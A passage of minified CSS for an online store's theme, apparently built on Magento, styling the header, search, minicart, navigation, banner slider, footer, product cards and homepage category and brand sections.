.header-topbarinner{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;column-gap:3rem;letter-spacing:.8px}header.page-header .header_topbar .header-topbarinner>*{max-width:calc(33.33% - 3rem*2/3);width:100%}header.page-header .header_topbar .header-topbarinner .leftbar ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}header.page-header .header_topbar .header-topbarinner .leftbar ul li{display:inline-block;padding-right:15px;margin-right:15px;border-right:1px solid #fff;line-height:1}header.page-header .header_topbar .header-topbarinner .leftbar ul li:last-child{padding-right:0;border-right:0;margin-right:0}header.page-header .header_topbar .header-topbarinner .leftbar ul li a{color:currentColor;text-transform:capitalize}header.page-header .header_topbar .header-topbarinner .midbar .prm_offer_box{text-align:center;font-weight:600;color:#bf925b;line-height:1.2}header.page-header .header_topbar .header-topbarinner .rgtbar{text-align:right}header.page-header .header_topbar .header-topbarinner .rgtbar ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;justify-content:flex-end}header.page-header .header_topbar .header-topbarinner .rgtbar ul li{display:inline-block;padding-right:15px;margin-right:15px;line-height:1}header.page-header .header_topbar .header-topbarinner .rgtbar ul li:last-child{padding-right:0;margin-right:0}header.page-header .header_topbar .header-topbarinner .rgtbar ul li a{color:currentColor;text-transform:capitalize;display:-ms-inline-flexbox;display:inline-flex;align-items:center}header.page-header .header_topbar .header-topbarinner .rgtbar ul li a img,header.page-header .header_topbar .header-topbarinner .rgtbar ul li a svg{width:17px;height:17px;object-fit:contain;flex-shrink:0;margin-right:.8rem}header.page-header .header_topbar .header-topbarinner .rgtbar ul li a svg{fill:none !important}header.page-header .header_topbar .header-topbarinner .rgtbar ul li a svg path{fill:currentColor !important}header.page-header .panel.wrapper,header.page-header .magestore-bannerslider.wrapper{display:none}header.page-header .header.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;padding-top:20px;padding-bottom:20px}header.page-header .header.content:before,header.page-header .header.content:after{display:none}header.page-header .header.content .nav-toggle{order:1}header.page-header .header.content .logo{display:block;margin:0;max-width:201px;width:100%;order:2;z-index:auto}header.page-header .header.content .logo img{width:100%}header.page-header .header.content .headersearch{order:3;margin:0 auto;padding:0 3rem;-ms-flex:1;flex:1}header.page-header .header.content .headersearch .block-search{max-width:969px;width:100%;padding:0;float:none;margin-left:auto;z-index:3}header.page-header .header.content .headersearch .block-search .block-content .minisearch{position:relative}header.page-header .header.content .headersearch .block-search .block-content .minisearch .search .control{padding:0;border:0;margin:0}header.page-header .header.content .headersearch .block-search .block-content .minisearch .search .control input{border:1px solid transparent !important;border-radius:0;background-color:#fff;padding:10px 80px 10px 20px;color:#09090a;letter-spacing:.8px}header.page-header .header.content .headersearch .block-search .block-content .minisearch .search .control input:focus{border-color:#bf925b !important}header.page-header .header.content .headersearch .block-search .block-content .minisearch .search .control input::placeholder{color:#09090a;opacity:.5}header.page-header .header.content .headersearch .block-search .block-content .minisearch .search .control input::-ms-input-placeholder{color:#09090a}header.page-header .header.content .headersearch .block-search .block-content .minisearch .actions{position:absolute;top:0;right:0;height:50px;width:50px;z-index:1}header.page-header .header.content .headersearch .block-search .block-content .minisearch .actions .action.search{width:100%;height:100%;display:flex;align-items:center;justify-content:center;position:relative;top:auto;right:auto;background:0 0;border:0;padding:0}header.page-header .header.content .headersearch .block-search .block-content .minisearch .actions .action.search:before{color:#bf925b;font-size:2.1rem;line-height:1}header.page-header .header.content .headersearch .block-search .block-content .minisearch .actions .action.search>span{display:none}header.page-header .header.content .headersearch .amsearch-wrapper-block{float:none;width:100%;display:block;margin:0;padding:0}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-form-block{width:100% !important}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper{position:relative}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-input{border:1px solid transparent !important;border-radius:0;background-color:#fff;padding:10px 80px 10px 20px;color:#09090a;letter-spacing:.8px}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-input:focus{border-color:#bf925b !important}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-input::placeholder{color:#09090a;opacity:.5}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-input::-ms-input-placeholder{color:#09090a}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-button{position:absolute;top:0;right:0;height:50px;width:50px;margin:0}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-button.-loupe{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 56.966 56.966'%3E%3Cpath d='M55.146 51.887L41.588 37.786A22.926 22.926 0 0 0 46.984 23c0-12.682-10.318-23-23-23s-23 10.318-23 23 10.318 23 23 23c4.761 0 9.298-1.436 13.177-4.162l13.661 14.208c.571.593 1.339.92 2.162.92.779 0 1.518-.297 2.079-.837a3.004 3.004 0 0 0 .083-4.242zM23.984 6c9.374 0 17 7.626 17 17s-7.626 17-17 17-17-7.626-17-17 7.626-17 17-17z' fill='%23BF925B'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:18px}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper.-typed .amsearch-button.-loupe{display:none}header.page-header .header.content .minicart-wrapper{order:5;margin:0 0 0 3rem}header.page-header .header.content .minicart-wrapper .action.showcart{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:flex-start;text-align:center;position:relative}header.page-header .header.content .minicart-wrapper .action.showcart:before{content:"";width:2.1rem;height:2.1rem;margin:0 auto;background:transparent url("../images/icon-cart.svg") no-repeat center;background-size:contain}header.page-header .header.content .minicart-wrapper .action.showcart>.text{font-size:12px;margin:6px 0 0;line-height:14px;letter-spacing:.6px;color:#09090a;position:relative !important;clip:inherit;overflow:visible;width:auto;height:auto;display:block}header.page-header .header.content .minicart-wrapper .action.showcart .counter.qty{min-width:20px;height:20px;line-height:20px;border-radius:10em;font-size:11px;color:#fff;position:absolute;right:2px;top:-8px;margin:0;padding:2px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;background:#09090a}header.page-header .header.content .minicart-wrapper .action.showcart .counter.qty.empty .counter-number:before{content:"0";display:inline-block;color:currentColor}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .items-total{float:none;width:100%;margin:0}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .subtotal{margin:0 0 10px;text-align:inherit;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}header.page-header .header.content .minicart-wrapper .block-minicart .block-content>.actions>.primary{margin:0 0 15px}header.page-header .header.content .minicart-wrapper .block-minicart .block-content>.actions>.secondary .action.viewcart{color:#09090a;font-weight:500}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-photo{display:block;max-width:70px;width:100%}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-photo .product-image-container{width:100% !important}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .product-item-name{display:block;font-size:14px;letter-spacing:.8px;color:#09090a;font-weight:500;-webkit-box-orient:vertical;-webkit-line-clamp:4;line-clamp:4;display:-webkit-box;overflow:hidden}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .product-item-name>a{color:currentColor;font-weight:inherit;display:inline}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .product-item-name>a:after{content:"\A\A";white-space:pre}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .product-item-pricing .price-container .price{color:#bf925b;font-family:"Barlow";font-weight:700}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .product-item-pricing .details-qty .item-qty{padding:0;height:36px}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .actions>.secondary .action.delete:before{font-size:15px}header.page-header .header.content .minicart-wrapper .block-minicart .subtitle.empty{font-size:20px;line-height:1.2;font-family:"Barlow Semi Condensed";font-weight:400;letter-spacing:1px}header.page-header .header.content .myaccount_links_wrap{order:4;position:relative}header.page-header .header.content .myaccount_links_wrap .myaccount_links{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;cursor:pointer;justify-content:flex-start;text-align:center}header.page-header .header.content .myaccount_links_wrap .myaccount_links .account-icon{width:2.1rem;height:2.1rem;margin:0 auto}header.page-header .header.content .myaccount_links_wrap .myaccount_links .account-icon img{width:100%;max-height:2.1rem;object-fit:contain}header.page-header .header.content .myaccount_links_wrap .myaccount_links .acnttext h4{font-size:12px;margin-top:6px;line-height:14px;letter-spacing:.6px}header.page-header .header.content .myaccount_links_wrap .account_dropdown{display:none;position:absolute;background:#fff;top:calc(100% + 6px);right:-7px;min-width:184px;z-index:4;box-shadow:0px 9px 10px rgba(0,0,0,.08);border:1px solid #e3e3e3;padding:10px 0}header.page-header .header.content .myaccount_links_wrap .account_dropdown.active{display:block}header.page-header .header.content .myaccount_links_wrap .account_dropdown:before,header.page-header .header.content .myaccount_links_wrap .account_dropdown:after{border-bottom-style:solid;content:"";display:block;height:0;position:absolute;width:0}header.page-header .header.content .myaccount_links_wrap .account_dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99;right:12px;top:-12px}header.page-header .header.content .myaccount_links_wrap .account_dropdown:after{border:7px solid;border-color:transparent transparent #e3e3e3;z-index:98;right:11px;top:-14px}header.page-header .header.content .myaccount_links_wrap .account_dropdown ul li{display:block;width:100%;border-bottom:1px solid #eee}header.page-header .header.content .myaccount_links_wrap .account_dropdown ul li:last-child{border-bottom:0}header.page-header .header.content .myaccount_links_wrap .account_dropdown ul li a{display:block;padding:10px 15px;color:#09090a;line-height:1.2;font-family:"Barlow"}header.page-header .header.content .myaccount_links_wrap .account_dropdown ul li a:hover{background-color:#f7f7f7}@media only screen and (min-width:769px){.nav-sections{background:#f7f9f9 !important;margin-bottom:0 !important;-webkit-filter:drop-shadow(0px 5px 3px rgba(0,0,0,.05));filter:drop-shadow(0px 5px 3px rgba(0,0,0,.05));position:relative;z-index:2}.nav-sections .navigation{background:0 0;max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;position:relative;z-index:2}.nav-sections .navigation>ul{padding:0;margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-top:1px solid rgba(231,231,231,.5)}.nav-sections .navigation>ul>li{display:inline-block;margin:0}.nav-sections .navigation>ul>li:last-child{margin-right:0}.nav-sections .navigation>ul>li>a{padding:18px !important;display:inline-flex !important;align-items:center;justify-content:center;color:#09090a !important;font-weight:400 !important;line-height:inherit !important;text-transform:uppercase;letter-spacing:.4px;font-family:"Barlow Semi Condensed";border:0 !important}.nav-sections .navigation>ul>li>a>.ui-menu-icon{display:none !important}.nav-sections .navigation>ul>li>a>.ui-menu-icon:after{color:#bf925b !important;font-size:11px}.nav-sections .navigation>ul>li.active>a{color:#bf925b !important}.nav-sections .navigation>ul>li:hover>a{text-decoration:underline !important;text-underline-offset:.2rem}.nav-sections .navigation .level0 .submenu .active>a{border-color:#bf925b}}@media only screen and (min-width:769px) and (max-width:1199px){.nav-sections .navigation{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media only screen and (min-width:769px) and (max-width:991px){.nav-sections .navigation{max-width:100% !important}}body:is(.cms-index-index,.catalog-product-view,.checkout-cart-index) .page-main{max-width:100% !important;padding-left:0 !important;padding-right:0 !important}.magestore-bannerslider .magestore-bannerslide-flex-slider{margin-bottom:0 !important}.magestore-bannerslider .slides li{position:relative}.magestore-bannerslider .slides li img{width:100%;height:auto !important}.magestore-bannerslider .slides li:after{content:"";display:block;background-color:#09090a;background:-webkit-linear-gradient(0deg,#09090a 0%,rgba(9,9,10,.9) 33%,rgba(9,9,10,0) 100%);background:linear-gradient(90deg,#09090a 0%,rgba(9,9,10,.9) 33%,rgba(9,9,10,0) 100%);position:absolute;top:0;left:0;width:100%;height:100%;opacity:.7;pointer-events:none}.magestore-bannerslider .slides li .flex-caption{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding-top:5rem;padding-bottom:5rem;pointer-events:none}@media (max-width:1199px){.magestore-bannerslider .slides li .flex-caption{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.magestore-bannerslider .slides li .flex-caption{max-width:100% !important}}.magestore-bannerslider .slides li .flex-caption .banner_info{max-width:810px;width:100%;color:#fff;display:flex;flex-direction:column;justify-content:center;pointer-events:all}.magestore-bannerslider .slides li .flex-caption .banner_info>*:not(:last-child){margin-bottom:20px}.magestore-bannerslider .slides li .flex-caption .banner_info h1{color:currentColor;font-size:60px;line-height:1;font-weight:600}.magestore-bannerslider .slides li .flex-caption .banner_info .btn.btn_explr{height:auto !important;margin-top:2rem;max-width:219px;width:100%;border-radius:0;padding:13px 20px !important}.magestore-bannerslider .slides li .flex-caption .banner_info .banner_desc{font-size:18px;line-height:1.34}footer.page-footer{margin:0;background:#09090a;padding:100px 0;color:#f7f9f9;font-family:"Barlow"}footer.page-footer .footer.content{display:none}footer.page-footer .ft_column_wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;column-gap:3rem}footer.page-footer .ft_column_wrapper .ft_column{max-width:calc((100% - (32% + 24%))/2 - 3rem*3/2);width:100%}footer.page-footer .ft_column_wrapper .ft_column.row4{max-width:32%}footer.page-footer .ft_column_wrapper .ft_column.row1{max-width:24%;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;color:rgba(255,255,255,.7)}footer.page-footer .ft_column_wrapper .ft_column.row1>*:not(:last-child){margin-bottom:23px}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer_logo{display:block;max-width:186px;width:100%}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer_logo img{width:100%}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer_address p{margin-bottom:15px}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer_address p:last-child{margin-bottom:0}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer_address a{color:currentColor}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer-copyright{margin-top:24px}footer.page-footer .ft_column_wrapper .ft_column .footer_heading{color:#fff;text-transform:uppercase;letter-spacing:.8px;font-size:16px;color:#f7f9f9;font-weight:500;line-height:1.2;margin:0 0 26px;font-family:"Barlow Semi Condensed"}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter{max-width:100%;width:100%;margin-bottom:0}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .title{display:block;text-transform:uppercase;letter-spacing:.8px;font-size:16px;color:#f7f9f9;font-weight:500;line-height:1.2;margin:0 0 26px;font-family:"Barlow Semi Condensed"}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .title>strong{font-weight:inherit;font-size:inherit;line-height:inherit;margin:0}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe{display:block;position:relative}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter{float:none;max-width:100%}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control:before{display:none}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input{border:0 !important;border-radius:10em;background-color:#fff;padding:12px 180px 12px 20px;color:#09090a;letter-spacing:.8px;margin:0}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input:focus{border-color:#bf925b !important}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input::placeholder{color:#09090a;opacity:.5}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input::-ms-input-placeholder{color:#09090a}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions{position:absolute;top:0;right:0;height:49px;max-width:164px;width:100%;z-index:1}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions .action.subscribe{width:100%;height:100%;display:flex;align-items:center;justify-content:center;position:relative;top:auto;right:auto;border-radius:10em;margin:0;padding:13px !important}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions .action.subscribe:hover{background:#09090a !important;color:#fff !important}footer.page-footer .ft_column_wrapper .ft_column .ft-menu-links li{width:100%;margin-bottom:14px}footer.page-footer .ft_column_wrapper .ft_column .ft-menu-links li:last-child{margin-bottom:0}footer.page-footer .ft_column_wrapper .ft_column .ft-menu-links li a{display:-ms-inline-flexbox;display:inline-flex;align-items:center;color:rgba(255,255,255,.7);line-height:1.2}footer.page-footer .ft_column_wrapper .ft_column .ft-menu-links li a:hover{color:#fff}footer.page-footer .ft_column_wrapper .ft_column .footer__social{margin-top:50px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li{display:inline-block;width:25%;padding:5px 10px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li:first-child{margin-left:0}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li:last-child{margin-right:0}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;line-height:1.2;font-weight:500;color:currentColor}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a img{flex-shrink:0;width:1.8rem;height:1.8rem;object-fit:contain;margin:.2rem .8rem 0 0;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1);transition:all .3s}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a:hover{color:rgba(255,255,255,.7)}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a:hover img{opacity:.7}.copyright{display:none !important}.common-secpad{padding-top:80px;padding-bottom:80px}.heading_wrap{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:50px}.heading_wrap h4{line-height:1;font-size:14px;text-transform:uppercase !important;color:#bf925b;margin-bottom:3px}.heading_wrap h2{text-transform:uppercase !important;font-size:30px;letter-spacing:1.5px;color:#09090a;font-weight:500;margin-bottom:0}.heading_wrap p{color:rgba(9,9,10,.7);font-size:18px;font-family:"Barlow";margin-top:10px}.home_fashion_sec .hm-fashbox{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}.home_fashion_sec .hm-fashbox>*{max-width:50%;width:100%;padding:0 15px}.home_fashion_sec .hm-fashbox .content_holder{max-width:567px;width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-bottom:100px}.home_fashion_sec .hm-fashbox .content_holder .sec_img img{border-radius:4px;width:100%}.home_fashion_sec .hm-fashbox .content_holder .text_wrap{text-align:center;padding:50px 15px 0}.home_fashion_sec .hm-fashbox .content_holder .text_wrap .btn{max-width:237px;width:100%;min-width:auto;margin:0 auto}.home_fashion_sec .hm-fashbox .sec_right .content_holder{margin-left:auto;padding-top:100px;padding-bottom:0}.home_fashion_sec .hm-fashbox .sec_right .content_holder .text_wrap{padding:0 15px 50px}.btn.btn-outline,.button.btn-outline{background:#fff !important;color:#bf925b !important}.btn.btn-outline:hover,.button.btn-outline:hover{background:#bf925b !important;color:#fff !important}.heading-with-slidebtn{margin-bottom:50px;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;column-gap:20px}.heading-with-slidebtn .heading_wrap{margin-bottom:0;-ms-flex:1;flex:1}.cst-slide-arrow{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.cst-slide-arrow .slideArrow-prev,.cst-slide-arrow .slideArrow-next{padding:0;width:34px;height:34px;background-color:transparent;border:1px solid transparent;border-radius:50%;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-size:0;color:#bf925b;-webkit-transition:all .3s;transition:all .3s;cursor:pointer;position:static;margin:0}.cst-slide-arrow .slideArrow-prev:before,.cst-slide-arrow .slideArrow-next:before{display:inline-block;content:"";width:17px;height:17px}.cst-slide-arrow .slideArrow-prev:after,.cst-slide-arrow .slideArrow-next:after{display:none}.cst-slide-arrow .slideArrow-prev:hover,.cst-slide-arrow .slideArrow-next:hover{background-color:#bf925b;border-color:#bf925b;color:#fff}.cst-slide-arrow .slideArrow-prev:hover:before,.cst-slide-arrow .slideArrow-next:hover:before{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.cst-slide-arrow .slideArrow-prev:before{background:url(../images/slide-left-arrow.svg) no-repeat center;background-size:100%}.cst-slide-arrow .slideArrow-next{margin-left:3rem}.cst-slide-arrow .slideArrow-next:before{background:url(../images/slide-right-arrow.svg) no-repeat center;background-size:100%}.home_featured_category{padding:80px 0;overflow:hidden}.home_featured_category .featd_catitem{display:block !important}.home_featured_category .featd_catitem .imgwrap{max-width:238px;width:100%;overflow:hidden;border-radius:50%;margin:0 auto;border:1px solid #efefef}.home_featured_category .featd_catitem .imgwrap img{width:100%;height:auto;aspect-ratio:1;object-fit:cover;-webkit-transition:all .3s;transition:all .3s;will-change:transform}.home_featured_category .featd_catitem .imgwrap:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.home_featured_category .featd_catitem .cat_name{text-align:center;padding:5rem 0 0;color:#09090a;letter-spacing:.8px;text-transform:uppercase;line-height:1.2;font-weight:500}.home_featured_category .featd_catitem .cat_name a{color:currentColor;display:inline-block}.home_featured_category .featd_catitem .cat_name a:hover{color:#bf925b}.home_featured_product{padding:80px 0;overflow:hidden;background-color:#f7f9f9}.product-section.slick-slider .slick-track{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.product-section.slick-slider .slick-track:before,.product-section.slick-slider .slick-track:after{display:none}.product-section.slick-slider .slick-track .slick-slide{height:inherit}.product-section.slick-slider .slick-track .slick-slide>div{height:100%}.product-section.slick-slider .slick-track .slick-slide>div>div{height:100%}.product_collections .product-item{display:block !important}.product_collections .product-item.swiper-slide{height:initial}.product_collections .product-item .product-item-info{width:100%;background:#fff;border-radius:4px;padding:0;position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;overflow:hidden}.product_collections .product-item .product-item-info .product-item-photo{display:block;width:100%;transform:translate3d(0,0,0);transition:all .3s cubic-bezier(.785,.135,.15,.86)}.product_collections .product-item .product-item-info .product-item-photo .product-image-container{display:block;width:100% !important}.product_collections .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{display:block;width:100%;height:0;position:relative;padding-bottom:100% !important;overflow:hidden}.product_collections .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper img{position:absolute;top:0;left:0;right:0;bottom:0;display:block;width:auto;max-width:calc(100% - 10px);max-height:calc(100% - 10px);object-fit:contain;margin:auto}.product_collections .product-item .product-item-info .product-item-details{padding:15px 24px 24px;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;flex-grow:1;position:relative;z-index:1;transition:all .3s cubic-bezier(.785,.135,.15,.86)}.product_collections .product-item .product-item-info .product-item-details>*{margin-bottom:1rem;transition:all .3s cubic-bezier(.785,.135,.15,.86)}.product_collections .product-item .product-item-info .product-item-details .product_cat h3{line-height:1;font-size:14px;text-transform:uppercase !important;color:#bf925b;font-weight:500}.product_collections .product-item .product-item-info .product-item-details .product_name{display:block;font-size:16px;letter-spacing:.8px;color:#09090a;font-weight:500;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;display:-webkit-box;overflow:hidden}.product_collections .product-item .product-item-info .product-item-details .product_name a{color:currentColor;font-weight:inherit;text-decoration:none;display:inline}.product_collections .product-item .product-item-info .product-item-details .product_name a:after{content:"\A\A";white-space:pre}.product_collections .product-item .product-item-info .product-item-details .product_price{margin-top:auto;margin-bottom:1.5rem}.product_collections .product-item .product-item-info .product-item-details .product_price .pd-price{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;letter-spacing:.8px;font-size:16px;font-weight:700}.product_collections .product-item .product-item-info .product-item-details .product_price .pd-price .special_price{color:#bf925b;margin-left:1.5rem}.product_collections .product-item .product-item-info .product-item-details .product_price .pd-price .has_spcl{font-weight:400;text-decoration:line-through}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper{position:absolute;left:0;bottom:0;width:100%;-ms-transform:translateY(50px);transform:translateY(50px);opacity:0;visibility:hidden;transition:all .3s cubic-bezier(.785,.135,.15,.86);margin-bottom:0}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .action.tocart{min-width:auto;width:100%;border-radius:0;background:#bf925b !important;color:#fff !important}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .action.tocart svg{height:16px;margin-right:1rem;flex-shrink:0}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .action.tocart:after{display:none}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .pd-wishlist{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0;padding:0 24px 15px}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .pd-wishlist>*:not(:last-child){padding-right:2rem;margin-right:2rem;border-right:1px solid #09090a}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .pd-wishlist .action{padding:3px;margin:0;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:12px;text-transform:uppercase;font-weight:500;color:currentColor;line-height:1}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .pd-wishlist .action.towishlist:before{content:"";width:12px;height:13px;background:url(../images/icon-wishlist.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .pd-wishlist .action.tocompare:before{content:"";width:12px;height:13px;background:url(../images/icon-compare.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.product_collections .product-item .product-item-info:hover .product-item-photo{-ms-transform:scale(.8) translateY(-10%);transform:scale(.8) translateY(-10%)}.product_collections .product-item .product-item-info:hover .product-item-details{-ms-transform:translateY(-50px);transform:translateY(-50px)}.product_collections .product-item .product-item-info:hover .product-item-details>*:not(.tocart-wrapper){-ms-transform:translateY(-15px);transform:translateY(-15px)}.product_collections .product-item .product-item-info:hover .product-item-details .tocart-wrapper{opacity:1;visibility:visible}.color-avlb{display:flex;align-items:center;justify-content:center;min-height:16px;font-size:12px;line-height:1;color:rgba(9,9,10,.5);text-transform:uppercase}.color-avlb img{width:15px;height:15px;margin:.1rem .75rem 0 0;object-fit:contain}.color-avlb:empty{display:none}.sale-badge{position:absolute;top:0;left:0;z-index:2;padding:0;width:80px;height:80px;pointer-events:none;overflow:hidden}.sale-badge span{position:absolute;left:0;top:0;width:100%;height:20px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transform-origin:56% 38px;background:#cee1d8;font-size:12px;text-transform:uppercase;text-align:center;color:#000;display:block;line-height:20px;padding:0 20px;letter-spacing:.5px}.home_sec_category{padding:80px 0;overflow:hidden}.home_sec_category .home__catitem{display:block !important}.home_sec_category .home__catitem .imgwrap{overflow:hidden;border-radius:4px}.home_sec_category .home__catitem .imgwrap img{width:100%;-webkit-transition:all .3s;transition:all .3s;will-change:transform}.home_sec_category .home__catitem .imgwrap:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.home_sec_category .home__catitem .cat_name{padding-top:24px}.home_sec_category .home__catitem .cat_name .btn{min-width:auto;padding:5px 0 !important;color:#09090a !important;background:0 0 !important;border:none !important;min-height:auto}.home_sec_category .home__catitem .cat_name .btn:hover{color:#bf925b !important}.home_brand{padding:80px 0;overflow:hidden;background:#f7f9f9}.home_brand .brand_item.swiper-slide{height:auto !important}.home_brand .brand_item .imgwrap{padding:20px;position:relative;overflow:hidden;-webkit-transition:all .3s;transition:all .3s;will-change:transform;border-radius:4px;background-color:#fff;height:100%;display:flex;flex-direction:column;justify-content:center;min-height:98px}.home_brand .brand_item .imgwrap img{display:block;max-width:100%;width:auto;height:58px;object-fit:contain;margin:0 auto}.home_brand .brand_item .imgwrap:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.home_brand .brand_item 